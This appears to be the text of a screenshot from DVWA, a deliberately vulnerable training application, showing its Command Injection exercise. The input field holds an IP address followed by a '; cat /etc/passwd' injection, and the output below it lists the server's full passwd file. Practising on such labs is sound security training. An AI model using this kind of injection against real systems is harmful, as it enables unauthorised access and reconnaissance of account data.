 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 92.168.123.62; cat /etc/passwd Submit
PING 92.168.123.62 (92.168.123.62) 56(84) bytes of data.
--- 92.168.123.62 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3049ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
Debian-exim:x:100:107::/var/spool/exim4:/usr/sbin/nologin
uuidd:x:101:108::/run/uuidd:/usr/sbin/nologin
messagebus:x:102:109::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:103:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
avahi:x:104:115:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
saned:x:105:118::/var/lib/saned:/usr/sbin/nologin
polkitd:x:997:997:polkit:/nonexistent:/usr/sbin/nologin
colord:x:106:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
debian:x:1000:1000:debian,,,:/home/debian:/bin/bash
mysql:x:107:120:MySQL Server,,,:/nonexistent:/bin/false
wazuh:x:108:121::/var/ossec:/sbin/nologin
splunk:x:999:1001::/home/splunk:/bin/false